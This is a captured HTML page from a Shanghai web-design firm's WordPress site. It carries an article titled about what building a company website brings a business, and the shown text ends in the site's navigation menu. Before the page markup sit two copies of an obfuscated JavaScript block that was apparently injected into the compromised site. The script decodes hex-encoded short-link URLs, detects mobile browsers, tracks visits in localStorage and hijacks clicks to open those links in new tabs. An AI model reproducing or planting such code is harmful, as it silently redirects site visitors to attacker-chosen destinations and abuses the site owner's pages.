

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/7317.html
body_size: 18210
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>企业网站建设能给企业带来哪些收益？-畔游科技</title> 
	<meta name="keywords" content="企业网站建设,常见问题" />
<meta name="description" content="现如今虽然网络在我们日常生活中早已经是密不可分的一部分了，但是仍然还有很多企业并没有在企业网站建设这一块重视起来。也还没弄清楚企业网站建设的目的是什么，网站建成后能给企业带来什么收益，网站维护应该如何去做等等。那么企业网站建设到底能给企业带来哪些良好的收益呢？ 1.树立企业形象 随着互联网的飞..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 企业网站建设能给企业带来哪些收益？ Comments Feed" href="https://www.shpanyou.com/7317.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/7317.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1768906666">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
